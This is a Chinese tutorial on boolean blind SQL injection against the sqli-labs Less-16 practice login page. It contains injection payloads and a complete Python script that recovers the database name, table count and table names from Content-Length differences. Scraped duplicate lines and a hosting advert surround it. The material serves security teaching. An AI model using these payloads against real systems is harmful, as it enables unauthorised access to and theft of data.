一、分析测试注入点1、抓包,查看响应数据包 2、先随便输入一个账号密码,再测试万能密码 1 ") or 1 = 1 -- # 3、发现响应数据包的Content-Length字段值不同。错误状态返回Content-Length值为
 2、先随便输入一个账号密码,再测试万能密码
2、先随便输入一个账号密码,再测试万能密码
1") or 1=1 -- #
 3、发现响应数据包的Content-Length字段值不同。错误状态返回Content-Length值为1467,正确返回1504,符合布尔注入特征。
3、发现响应数据包的Content-Length字段值不同。错误状态返回Content-Length值为1467,正确返回1504,符合布尔注入特征。
 4、使用万能密码登录成功,确定注入点,为布尔盲注
4、使用万能密码登录成功,确定注入点,为布尔盲注
1") or 1=1 -- #二、获取数据库名编写脚本 1、先获取数据库长度,测试语句
1") or length(database())=8 -- #2、登录成功,确定数据库长度为8
 3、、由于是盲注,获取数据库名手工不太现实,这里使用脚本。注意,脚本测试时,响应数据包的Content-Length字段值与BurpSuite抓包测试中的Content-Length字段值不同,请自行测试,根据实际情况修改
3、、由于是盲注,获取数据库名手工不太现实,这里使用脚本。注意,脚本测试时,响应数据包的Content-Length字段值与BurpSuite抓包测试中的Content-Length字段值不同,请自行测试,根据实际情况修改
# -*- coding: utf-8 -*- import requests url = "http://192.168.40.128:86/Less-16/" headers = { 'Host' :'192.168.40.128:86', 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'Accept-Encoding': 'gzip, deflate', 'Content-Type': 'application/x-www-form-urlencoded', #'Content-Length': '39', 'Origin': 'http://192.168.40.128:86', 'Connection': 'close', 'Referer': 'http://192.168.40.128:86/Less-16/', 'Cookie': 'PHPSESSID=0lj1jpdj1en2s07g1l3fm12jb0', 'Upgrade-Insecure-Requests': '1' } data = { 'uname':'admin', 'passwd':'adminpass', 'submit':'Submit' } #获取数据库名的长度 def get_database_length(): print("[-] Start getting the database name length:") for i in range(20): data_database_L = { 'uname':'") or length(database())=' + str(i) + " #", 'passwd':'adminpass', 'submit':'Submit' } r_database_length = requests.post(url=url, data=data_database_L, allow_redirects=False) """ print(r_database_length.headers["Content-Length"]) print(type(r_database_length.headers["Content-Length"])) """ if r_database_length.headers["Content-Length"] == str(943): print("[*] current database length: {}".format(i)) return i #获取当前数据库的名称 def get_database_name(r_database_length): r_database_length = database_length #使用left()函数,即从左边第一个字符开始猜解 database_name = '' print(' ') print("[-] Start getting the database name:") for i in range(1, r_database_length + 1): for j in 'qwertyuiopasdfghjklzxcvbnm0123456789@': #构造Payload payload = '1") or left(database(), ' + str(i) + ")='" + database_name + str(j) + "' -- #" #print(passwd) data_database_name = { 'uname':'1', 'passwd':payload, 'submit':'Submit' } #逐个请求构造好的Payload r_database_name = requests.post(url=url, data=data_database_name, allow_redirects=False) #若响应数据包的Content-Length字段值为943,则猜解下一个字段,拼接正确的字段 if r_database_name.headers["Content-Length"] == str(943): database_name += str(j) print("[+] {}".format(database_name)) break print("[*] The database name is: {}".format(database_name)) return database_name4、测试时在脚本末尾添加如下代码
#测试 database_length = get_database_length() database_name = get_database_name(database_length)5、运行脚本,效果如下
 三、获取数据库表的数量
1、测试语句,构造Payload。下面语句的意思是数据库security中表的数量大于1
三、获取数据库表的数量
1、测试语句,构造Payload。下面语句的意思是数据库security中表的数量大于1
1") and (select count(*) from information_schema.tables where table_schema='security')>1 -- #登录成功
 2、脚本实现
2、脚本实现
#获取数据库表的数量 def get_database_tables_count(r_database_name): r_database_name = database_name print(' ') print("[-] Start getting the number of databases:") for i in range(1,99): #构造获取数据库数量的Payload payload = '1") or (select count(*) from information_schema.tables where table_schema=' + "'" + database_name +"')=" + str(i) +" -- #" data_database_name = { 'uname':'1', 'passwd':payload, 'submit':'Submit' } r_database_count = requests.post(url=url, data=data_database_name, allow_redirects=False) if r_database_count.headers["Content-Length"] == str(943): print("[*] The current number of database tables is: {}".format(i)) return i3、修改末尾的测试代码如下
#测试 database_length = get_database_length() database_name = get_database_name(database_length) database_count = get_database_tables_count(database_name)4、运行脚本,效果如下
 四、获取数据库表名的长度
1、先测试语句,构造Payload。下面语句的意思是数据库security的第一个表的长度大于1
四、获取数据库表名的长度
1、先测试语句,构造Payload。下面语句的意思是数据库security的第一个表的长度大于1
1") or length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))>1 -- #2、登录成功,语句正确
 3、脚本实现
3、脚本实现
#获取表名的长度 def get_database_tables_name_length(r_database_name,r_database_tables_count): r_database_name = database_name r_database_tables_count = database_tables_count tables_name_length_list = [] print(' ') print("[-] Start getting the database tables name length:") #根据表的数量逐个猜解表名的长度 for i in range(0,r_database_tables_count+1): for j in range(20): #'1") or length(substr((select table_name from information_schema.tables where table_schema=' + "'" +r_database_name +"' limit 0,1)," + str(i) + "))=" + str(j) + " -- #" payload = '1") or length(substr((select table_name from information_schema.tables where table_schema=' + "'" +r_database_name +"' limit " +str(i) + ",1)," + str(i+1) + "))=" + str(j) + " -- #" data_database_L = { 'uname':payload, 'passwd':'adminpass', 'submit':'Submit' } r_database_tables_name_lemgth = requests.post(url=url, data=data_database_L, allow_redirects=False) if r_database_tables_name_lemgth.headers["Content-Length"] == str(943): print("[*] The length of the database table name is: {}".format(j)) tables_name_length_list = tables_name_length_list.append(j) return tables_name_length_list4、运行脚本,效果如下
 五、获取表名
1、先构造Payload,测试语句
五、获取表名
1、先构造Payload,测试语句
1") or ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>97 -- #2、登录成功,Payload正确
 3、脚本代码实现
3、脚本代码实现
#获取数据库表名 def get_database_tables_name(): r_database_count = database_tables_count r_database_name = database_name r_tables_name_length = tables_name_length database_tables_name = '' tables_name_list = [] print(' ') print("[-] Start getting the database table name:") for i in range(0,r_database_count): for k in range(1,r_tables_name_length[i]+1): for j in range(33,127): #1") or length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))=0 -- # #1") or ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>97 -- # # '1") or ascii(substr((select table_name from information_schema.tables where table_schema' + "='" + r_database_name + "' limit " + str(i) + ",1)," + str(k) + ",1))=" + j + " -- #" payload = '1") or ascii(substr((select table_name from information_schema.tables where table_schema' + "='" + r_database_name + "' limit " + str(i) + ",1)," + str(k) + ",1))=" + str(j) + " -- #" data_database_name = { 'uname':'1', 'passwd':payload, 'submit':'Submit' } r_tables_name = requests.post(url=url,data=data_database_name,allow_redirects=False) if r_tables_name.headers["Content-Length"] == str(943): database_tables_name += chr(j) print("[+] {}".format(database_tables_name)) break #把获取到的表名加入列表tables_name_list print("[*] The current table name is: {}".format(database_tables_name)) tables_name_list.append(database_tables_name) #清空database_tables_name,继续获取下一个表名 database_tables_name = '' print("[*] The table name of the current database: {}".format(tables_name_list)) return tables_name_list4、效果如下
 六、结尾
六、结尾
1、获取表的列名和获取表名的思路、逻辑是一样的,怎么获取表名都已经写出来了,如果怎么获取列名和数据都还不会的话,那就再去好好补一下SQL基础吧
2、此脚本是布尔盲注,延时盲注的逻辑和思路是一样的,只需要把Payload改成延时语句,把响应判断条件改成对应的延时判断就可以了
3、实战请在获得授权的前提下进行,且勿进行非法攻击!
4、最后,附上完整的脚本代码
# -*- coding: utf-8 -*- from aiohttp import payload_type import requests from responses import target url = "http://192.168.40.128:86/Less-16/" headers = { 'Host' :'192.168.40.128:86', 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'Accept-Encoding': 'gzip, deflate', 'Content-Type': 'application/x-www-form-urlencoded', #'Content-Length': '39', 'Origin': 'http://192.168.40.128:86', 'Connection': 'close', 'Referer': 'http://192.168.40.128:86/Less-16/', 'Cookie': 'PHPSESSID=0lj1jpdj1en2s07g1l3fm12jb0', 'Upgrade-Insecure-Requests': '1' } data = { 'uname':'admin', 'passwd':'adminpass', 'submit':'Submit' } """ r = requests.post(url=url, headers=headers, data=data, allow_redirects=False) print(r.headers['Content-Length']) """ #获取数据库名的长度 def get_database_length(): print("[-] Start getting the database name length:") for i in range(20): data_database_L = { 'uname':'") or length(database())=' + str(i) + " #", 'passwd':'adminpass', 'submit':'Submit' } """ print(data_database_L) """ r_database_length = requests.post(url=url, data=data_database_L, allow_redirects=False) """ print(r_database_length.headers["Content-Length"]) print(type(r_database_length.headers["Content-Length"])) """ if r_database_length.headers["Content-Length"] == str(943): print("[*] current database length: {}".format(i)) return i #测试 #database_length = get_database_length() #print(type(database_length)) #获取当前数据库的名称 def get_database_name(): r_database_length = database_length #使用left()函数,即从左边第一个字符开始猜解 database_name = '' print(' ') print("[-] Start getting the database name:") for i in range(1, r_database_length + 1): for j in 'qwertyuiopasdfghjklzxcvbnm0123456789@': #构造Payload payload = '1") or left(database(), ' + str(i) + ")='" + database_name + str(j) + "' -- #" #print(passwd) data_database_name = { 'uname':'1', 'passwd':payload, 'submit':'Submit' } #逐个请求构造好的Payload r_database_name = requests.post(url=url, data=data_database_name, allow_redirects=False) #print(r_database_name.headers["Content-Length"]) #若响应数据包的Content-Length字段值为943,则猜解下一个字段,拼接正确的字段,这里根据实际情况修改 if r_database_name.headers["Content-Length"] == str(943): database_name += str(j) print("[+] {}".format(database_name)) break print("[*] The database name is: {}".format(database_name)) return database_name #获取数据库表的数量 def get_database_tables_count(): r_database_name = database_name print(' ') print("[-] Start getting the number of databases:") for i in range(1,99): #构造获取数据库数量的Payload payload = '1") or (select count(*) from information_schema.tables where table_schema=' + "'" + r_database_name +"')=" + str(i) +" -- #" data_database_name = { 'uname':'1', 'passwd':payload, 'submit':'Submit' } r_database_count = requests.post(url=url, data=data_database_name, allow_redirects=False) if r_database_count.headers["Content-Length"] == str(943): print("[*] The current number of database tables is: {}".format(i)) return i #获取表名的长度 def get_database_tables_name_length(): r_database_name = database_name r_database_tables_count = database_tables_count tables_name_length_list = [] print(' ') print("[-] Start getting the database tables name length:") #根据表的数量逐个猜解表名的长度 for i in range(0,r_database_tables_count+1): for j in range(20): #1") or length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))=0 -- # #'1") or length(substr((select table_name from information_schema.tables where table_schema=' + "'" +r_database_name +"' limit 0,1)," + str(i) + "))=" + str(j) + " -- #" payload = '1") or length(substr((select table_name from information_schema.tables where table_schema=' + "'" +r_database_name +"' limit " +str(i) + ",1)," + str(i+1) + "))=" + str(j) + " -- #" data_database_L = { 'uname':payload, 'passwd':'adminpass', 'submit':'Submit' } r_database_tables_name_lemgth = requests.post(url=url, data=data_database_L, allow_redirects=False) if r_database_tables_name_lemgth.headers["Content-Length"] == str(943): print("[*] The length of the database table name is: {}".format(j)) tables_name_length_list.append(j) break #print(tables_name_length_list) """ for n in range(0,database_tables_count): print(tables_name_length_list[n]) """ return tables_name_length_list #获取数据库表名 def get_database_tables_name(): r_database_count = database_tables_count r_database_name = database_name r_tables_name_length = tables_name_length database_tables_name = '' tables_name_list = [] print(' ') print("[-] Start getting the database table name:") for i in range(0,r_database_count): for k in range(1,r_tables_name_length[i]+1): for j in range(33,127): #1") or length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))=0 -- # #1") or ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>97 -- # # '1") or ascii(substr((select table_name from information_schema.tables where table_schema' + "='" + r_database_name + "' limit " + str(i) + ",1)," + str(k) + ",1))=" + j + " -- #" payload = '1") or ascii(substr((select table_name from information_schema.tables where table_schema' + "='" + r_database_name + "' limit " + str(i) + ",1)," + str(k) + ",1))=" + str(j) + " -- #" data_database_name = { 'uname':'1', 'passwd':payload, 'submit':'Submit' } r_tables_name = requests.post(url=url,data=data_database_name,allow_redirects=False) #print(r_tables_name) if r_tables_name.headers["Content-Length"] == str(943): database_tables_name += chr(j) print("[+] {}".format(database_tables_name)) #tables_name_list.append(database_tables_name) break #把获取到的表名加入列表tables_name_list print("[*] The current table name is: {}".format(database_tables_name)) tables_name_list.append(database_tables_name) #清空database_tables_name,继续获取下一个表名 database_tables_name = '' print("[*] The table name of the current database: {}".format(tables_name_list)) return tables_name_list #测试 database_length = get_database_length() database_name = get_database_name() database_tables_count = get_database_tables_count() tables_name_length = get_database_tables_name_length() get_database_tables_name()
【本文转自:美国服务器 http://www.558idc.com/mg.html欢迎留下您的宝贵建议】
